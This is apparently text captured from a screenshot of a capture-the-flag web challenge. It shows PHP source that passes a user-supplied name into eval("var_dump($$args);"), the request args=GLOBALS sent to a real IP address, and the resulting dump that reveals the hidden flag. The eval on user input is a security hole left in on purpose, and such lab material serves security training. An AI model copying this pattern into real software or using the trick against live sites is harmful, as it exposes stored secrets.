 123.206.87.240:8004/index1.php?args=GLOBALS
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }